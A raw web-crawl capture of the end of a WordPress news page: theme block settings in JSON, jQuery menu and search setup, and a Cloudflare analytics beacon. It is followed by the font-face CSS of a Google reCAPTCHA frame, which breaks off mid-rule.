elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[8710]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_inline_text","style_general_socials"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ff0b054dd244e7ab80d4a3db3b4dca9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.303 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 03:10:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi&co=aHR0cHM6Ly93d3cuamVyb2VuZGVyd29ydC5ubDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q40axuity7d9
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
